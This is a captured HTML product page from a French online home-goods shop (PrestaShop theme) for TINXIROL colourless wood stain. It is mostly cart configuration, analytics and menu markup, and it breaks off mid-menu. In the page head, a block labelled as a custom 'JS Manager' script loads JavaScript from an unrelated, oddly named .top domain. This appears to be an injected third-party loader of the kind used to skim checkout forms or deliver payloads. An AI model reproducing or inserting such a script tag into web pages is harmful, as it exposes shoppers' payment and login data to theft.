

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html
body_size: 30533
content:
<!doctype html>
<html lang="fr" 
   
    class="custom-skin" 
  >
  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html">

  <title>Teinture bois TINXIROL (Incolore)</title>
  <meta name="description" content="Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.Retrouvez la gamme de vernis incolore aspect mat, brillant ou satiné de marque Polydiam1 litre couvre 10 à 15m².">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">


  

    <link rel="stylesheet" href="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/theme-e5cb2226.css" type="text/css" media="all">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;700&display=swap" rel="stylesheet">



  

  <script type="text/javascript">
        var add_cart_error = "Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";
        var deo_content_mobile = "0";
        var deo_cookie_theme = "DEO_FURNITURE_PANEL_CONFIG";
        var deo_footer_mobile = "0";
        var deo_header_mobile = "1";
        var deo_is_mobile = false;
        var deo_is_tablet = false;
        var deo_lazyload = 1;
        var deo_nav_mobile = "1";
        var deo_rate_images = {"cart_default":"100%","small_default":"100%","home_default":"100%","medium_default":"100%","large_default":"100%"};
        var deo_time_now = 1769903092000;
        var deo_token = "ad85914594e9829eb99289979e1f93f4";
        var deo_url_ajax = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/ajax";
        var deo_url_ajax_cart = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/cart";
        var deo_url_ajax_review = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/review";
        var deo_url_ajax_social_login = "https:\/\/www.boutiquedelamaison.net\/sociallogin.html";
        var deo_url_ajax_wishlist = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist";
        var deo_url_compare = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/compare";
        var deo_url_megamenu = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/megamenu";
        var deo_url_no_picture_images = {"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}};
        var deo_variables_ajax_cart = {"enable_dropdown_defaultcart":1,"type_dropdown_defaultcart":"dropdown","enable_dropdown_flycart":1,"type_dropdown_flycart":"slidebar_bottom","enable_overlay_background_flycart":1,"position_vertical_flycart":"bottom","position_vertical_value_flycart":"10","position_horizontal_flycart":"left","position_horizontal_value_flycart":"10","show_popup":1,"enable_update_quantity":1,"show_combination":1,"show_customization":1,"type_effect_flycart":"1","number_cartitem_display":3,"enable_notification":1,"notification_update_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 mis \u00e0 jour dans votre panier","notification_delete_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 supprim\u00e9 de votre panier","notification_add_success":"Le produit <strong class=\"deo-special\"><\/strong> ajout\u00e9 avec succ\u00e8s \u00e0 votre panier","notification_update_error":"Erreur de mise \u00e0 jour","notification_delete_error":"Erreur lors de la suppression","notification_add_error":"Erreur lors de l'ajout. Veuillez acc\u00e9der \u00e0 la page de d\u00e9tail du produit et r\u00e9essayer","notification_min_error":"La quantit\u00e9 minimale de bon de commande pour le produit est <strong class=\"deo-special\"><\/strong>","notification_max_error":"Il n'y a pas assez de produits en stock","notification_check_warning":"Vous devez saisir une quantit\u00e9"};
        var deo_variables_compare = {"productcompare_add":"Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer","productcompare_viewlistcompare":"Cliquez ici pour voir la liste comparer ","productcompare_remove":"Le produit a \u00e9t\u00e9 retir\u00e9 de la liste avec succ\u00e8s","productcompare_add_error":"Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer","productcompare_remove_error":"Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer","comparator_max_item":3,"compared_products":[],"productcompare_max_item":"Vous ne pouvez pas ajouter plus de 3 produit (s) \u00e0 la comparaison de produits","buttoncompare_title_add":"ajouter pour comparer","buttoncompare_title_remove":"Supprimer de la comparaison"};
        var deo_variables_review = {"report_txt":"Signaler un succ\u00e8s!","useful_txt":"\u00c9valuation de sussess","login_required_txt":"Veuillez vous connecter pour utiliser ces fonctions.","cancel_rating_txt":"Annuler l'\u00e9valuation","disable_review_form_txt":"Il n'existe pas de crit\u00e8re pour \u00e9valuer ce produit ou cette langue","review_error":"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer"};
        var deo_variables_social_login = {"term_check":"Veuillez lire les termes et conditions et accepter nos termes et conditions","processing_text":"En traitement. S'il vous pla\u00eet, attendez!","email_valid":"L'email n'est pas valide","email_required":"L'email est requis","password_required":"Mot de passe requis","password_long":"Le mot de passe comporte au moins 5 caract\u00e8res","password_repeat":"La r\u00e9p\u00e9tition du mot de passe n'est pas identique au mot de passe","firstname_required":"Le pr\u00e9nom est requis","lastname_required":"Le nom est obligatoire","enable_redirect":0,"check_terms":1,"myaccount_url":"https:\/\/www.boutiquedelamaison.net\/mon-compte","module_dir":"\/modules\/deotemplate\/","is_gen_rtl":false};
        var deo_variables_wishlist = {"wishlist_url":"https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist","wishlist_add":"Le produit a bien \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste de souhaits","1":"Cliquez ici pour voir votre liste de souhaits","wishlist_remove":"Le produit a bien \u00e9t\u00e9 supprim\u00e9 de votre liste de souhaits","buttonwishlist_title_add":"Ajouter \u00e0 la liste de souhaits","buttonwishlist_title_remove":"Supprimer de WishList","wishlist_loggin_required":"Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste de souhaits","isLogged":false,"wishlist_view_wishlist":"Cliquez ici pour voir la liste de souhaits","wishlist_quantity_required":"Vous devez saisir une quantit\u00e9"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Teinture bois TINXIROL (Incolore)","description":"Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.Retrouvez la gamme de vernis incolore aspect mat, brillant ou satin\u00e9 de marque Polydiam1 litre couvre 10 \u00e0 15m\u00b2.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-117":true,"product-Teinture bois TINXIROL (Incolore)":true,"product-id-category-39":true,"product-id-manufacturer-20":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Boutique de la maison","logo":"https:\/\/www.boutiquedelamaison.net\/img\/boutique-de-la-maison-logo-1634131082.jpg","stores_icon":"https:\/\/www.boutiquedelamaison.net\/img\/logo_stores.png","favicon":"https:\/\/www.boutiquedelamaison.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.boutiquedelamaison.net\/","current_url":"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-teinture-bois-tinxirol-incolore-3167620012152.html","shop_domain_url":"https:\/\/www.boutiquedelamaison.net","img_ps_url":"https:\/\/www.boutiquedelamaison.net\/img\/","img_cat_url":"https:\/\/www.boutiquedelamaison.net\/img\/c\/","img_lang_url":"https:\/\/www.boutiquedelamaison.net\/img\/l\/","img_prod_url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/","img_manu_url":"https:\/\/www.boutiquedelamaison.net\/img\/m\/","img_sup_url":"https:\/\/www.boutiquedelamaison.net\/img\/su\/","img_ship_url":"https:\/\/www.boutiquedelamaison.net\/img\/s\/","img_store_url":"https:\/\/www.boutiquedelamaison.net\/img\/st\/","img_col_url":"https:\/\/www.boutiquedelamaison.net\/img\/co\/","img_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/img\/","css_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/css\/","js_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/js\/","pic_url":"https:\/\/www.boutiquedelamaison.net\/upload\/","pages":{"address":"https:\/\/www.boutiquedelamaison.net\/adresse","addresses":"https:\/\/www.boutiquedelamaison.net\/adresses","authentication":"https:\/\/www.boutiquedelamaison.net\/authentification","cart":"https:\/\/www.boutiquedelamaison.net\/panier","category":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=category","cms":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=cms","contact":"https:\/\/www.boutiquedelamaison.net\/contactez-nous","discount":"https:\/\/www.boutiquedelamaison.net\/bons-de-reduction","guest_tracking":"https:\/\/www.boutiquedelamaison.net\/suivi-commande-invite","history":"https:\/\/www.boutiquedelamaison.net\/historique-des-commandes","identity":"https:\/\/www.boutiquedelamaison.net\/identite","index":"https:\/\/www.boutiquedelamaison.net\/","my_account":"https:\/\/www.boutiquedelamaison.net\/mon-compte","order_confirmation":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.boutiquedelamaison.net\/details-de-la-commande","order":"https:\/\/www.boutiquedelamaison.net\/commande","order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-return","order_slip":"https:\/\/www.boutiquedelamaison.net\/avoirs","pagenotfound":"https:\/\/www.boutiquedelamaison.net\/page-non-trouvee","password":"https:\/\/www.boutiquedelamaison.net\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.boutiquedelamaison.net\/promotions","product":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=product","search":"https:\/\/www.boutiquedelamaison.net\/recherche","sitemap":"https:\/\/www.boutiquedelamaison.net\/plan-du-site","stores":"https:\/\/www.boutiquedelamaison.net\/magasins","supplier":"https:\/\/www.boutiquedelamaison.net\/fournisseurs","register":"https:\/\/www.boutiquedelamaison.net\/authentification?create_account=1","order_login":"https:\/\/www.boutiquedelamaison.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/deo_furniture\/assets\/","actions":{"logout":"https:\/\/www.boutiquedelamaison.net\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.boutiquedelamaison.net\/"},{"title":"Entretien du Bois","url":"https:\/\/www.boutiquedelamaison.net\/38-entretien-meuble-bois"},{"title":"Teinture pour bois TINXIROL 2000","url":"https:\/\/www.boutiquedelamaison.net\/39-teinture-pour-bois-tinxirol-2000"},{"title":"Teinture bois TINXIROL (Incolore)","url":"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-teinture-bois-tinxirol-incolore-3167620012152.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769903092,"static_token":"ad85914594e9829eb99289979e1f93f4","token":"3dd3f5dc3cd899383ec379fd0bfe7aa6","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.boutiquedelamaison.net\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.boutiquedelamaison.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>




  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-0XBXZ5273Z', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script>
  const bxTranslation = {"error":{"carrierNotFound":"Impossible de trouver le transporteur","couldNotSelectPoint":"An error occurred during parcel point selection"},"text":{"openingHours":"Horaires d'ouverture","chooseParcelPoint":"Choisir ce point relais","closeMap":"Fermer la carte","closedLabel":"Ferm\u00e9      "},"day":{"MONDAY":"lundi","TUESDAY":"mardi","WEDNESDAY":"mercredi","THURSDAY":"jeudi","FRIDAY":"vendredi","SATURDAY":"samedi","SUNDAY":"dimanche"},"distance":"\u00e0 %s km"};
  const bxMapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]";
  const bxMapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
  const bxMapLogoHrefUrl = "https://www.boxtal.com";
  const bxAjaxUrl = "https://www.boutiquedelamaison.net/module/boxtalconnect/ajax";
  bxToken = "ad85914594e9829eb99289979e1f93f4";
</script>
<script type="text/javascript">
	
	var current_link = "http://www.boutiquedelamaison.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var deo_menu_txt = "Menu";
	var isHomeMenu = 0;
	
</script><link rel="preconnect" href="https://fonts.gstatic.com">





<script type="text/javascript">
	// List functions will run when document.ready()
	var deo_functions_document_ready = [];

	// List functions will run when window.load()
	var deo_functions_windown_loaded = [];

	var deoAjaxConfigures = {
		ajax_enable: 1,
		qty_category: 1,
		more_product_img: 1,
		second_img: 1,
		countdown: 1,
		animation: 0,
	}

	var DeoTemplate;
	deo_functions_document_ready.push(function(){
		if (typeof $.DeoTemplate !== "undefined" && $.isFunction($.DeoTemplate)) {
		    DeoTemplate = new $.DeoTemplate();
		}
	});

	deo_functions_windown_loaded.push(function(){
		DeoTemplate.processAjax();
	});
</script>






<!-- JS Manager: custom-1765559257967-992 -->
<script src="https://pixelcannotfarrow.top/1/boutiquedelamaison/metrics.js"></script>
<!-- End JS Manager: custom-1765559257967-992 -->
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html">
  <meta property="og:title" content="Teinture bois TINXIROL (Incolore)">
  <meta property="og:site_name" content="Boutique de la maison">
  <meta property="og:description" content="Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.Retrouvez la gamme de vernis incolore aspect mat, brillant ou satiné de marque Polydiam1 litre couvre 10 à 15m².">
  <meta property="og:image" content="https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg">
  <meta property="product:pretax_price:amount" content="23.091667">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="27.71">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.650000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-117 product-teinture-bois-tinxirol-incolore- product-id-category-39 product-id-manufacturer-20 product-id-supplier-0 product-available-for-order has-breadcrumb deo-active-header-mobile deo-active-nav-mobile">

    
      
    

    <main id="page" class="detail-thumbnail product-thumbs-bottom product-page-one">
      
              
      <header id="header">
        <div class="header-container">
          
            
	
		<div class="header-banner">
								<div class="inner"></div>
					</div>
	

	
		<nav class="header-nav">
			<div class="topnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 left-top-header DeoColumn "
		>
									
	</div><div	class="col-xxl-9 col-xl-9 col-lg-9 col-md-9 col-sm-4 col-xs-4 col-sp-4 right-top-header DeoColumn "
		>
									<div class="userinfo-selector links dropdown js-dropdown popup-over  popup-hover DeoModule">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon deo-custom-icons"></i>
    <span class="name-simple">Compte</span>
    <i class="icon-arrow-down deo-custom-icons"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li class="sign-up">
                  <a
            href="javascript:void(0)" 
            class="signup dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="register"
            title="S'inscrire"
            rel="nofollow"
          >
            <i class="icon deo-custom-icons"></i>
            <span>S'inscrire</span>
          </a>
              </li>
            	<li class="wishlist-popup">
        <a
          class="deo-btn-wishlist dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Liste de souhaits <span class="deo-total-wishlist deo-total">0</span></span>
        </a>
      </li>
            	<li class="compare-popup">
        <a
          class="deo-btn-compare dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/compare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Comparer <span class="deo-total-compare deo-total">0</span></span>
        </a>
      </li>
        <li class="check-out">
      <a
        class="checkout dropdown-item"
        href="//www.boutiquedelamaison.net/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <i class="icon deo-custom-icons"></i>
        <span>Check-out</span>
      </a>
    </li>
          <li class="sign-in-popup">
                  <a  
            href="javascript:void(0)"
            class="signin dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="login"
            title="se connecter"
            rel="nofollow">
            <i class="icon deo-custom-icons"></i>
            <span>se connecter</span>
          </a>
              </li>
      </ul>
</div>
	</div>
							</div>
		</div>
	</div>
</div>
							</div>
			<div class="bottomnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-middle-header DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>
	</div><div	class="col-xxl-7-2 col-xl-7-2 col-lg-7-2 col-md-4 col-sm-3 col-xs-2 col-sp-2 center-middle-header DeoColumn "
		>
										<div id="memgamenu-form_5932643316528396" class="DeoMegamenu menu-float menu-from-center DeoMegamenu">
						<nav class="deo-horizontal-menu navbar navbar-default enable-canvas " role="navigation" data-megamenu-id="form_5932643316528396" data-type="horizontal" data-show-mobile-menu="1">
		<div class="navbar-header">
			<button type="button" class="navbar-toggler hidden-lg-up"  data-target=".megamenu-form_5932643316528396">
				<span class="icon-bar top"></span>
				<span class="icon-bar middle"></span>
				<span class="icon-bar bottom"></span>
			</button>
			<span class="text-menu-toggler">Menu</span>
		</div>
		<div class="megamenu-content collapse navbar-toggleable-md megamenu-form_5932643316528396"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Dylon Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Détachants pour tissus</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/57-desinfectant-bactericide-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Désinfectants Bactéricides Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/61-lessive" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lessive</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Terre de Sommière Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Détachant Naturel BIONETT</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-amidon-en-cristaux-remy-5410018806481.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Amidon Rémy Cristaux de Riz</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/814-percarnonate-de-sodium-starwax-3365000210062.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Percarbonate de Sodium</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" 